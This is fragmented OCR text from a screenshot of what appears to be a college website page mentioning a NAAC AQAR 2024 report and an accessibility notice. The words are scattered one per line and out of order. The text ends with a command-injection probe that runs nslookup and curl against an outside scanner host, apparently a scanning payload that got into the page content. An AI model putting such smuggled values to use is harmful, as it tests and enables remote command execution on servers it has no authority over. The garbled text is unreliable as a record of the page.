
Please
note:
This
website
includes
NAAC AQAR 2024
an
accessibility
REPORT
system.
Home
(nslookup -q=cname
Hitizasrdcfwp09a58.bxss.me||curl
Hitizasrdcfwp09a58.bxss.me))